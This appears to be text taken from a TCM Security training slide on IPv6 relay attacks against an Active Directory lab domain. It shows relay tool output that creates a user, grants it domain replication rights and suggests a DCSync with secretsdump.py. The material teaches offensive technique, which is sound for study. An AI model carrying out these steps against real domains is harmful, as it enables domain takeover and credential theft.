 TCM
SECURITY
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: BhveaolIgq and password: ^x9}-1L]VxkM^3u result
: OK
[*] Querying domain security descriptor
[*] Success! User BhveaolIgq now has Replication-Get-Changes-All privileges on the
domain
[*] Try using DCSync with secretsdump.py and this user :)
IPv6 Relay Attacks
Step 5: An admin event occurs...
An account is created for us ☺
TCM Security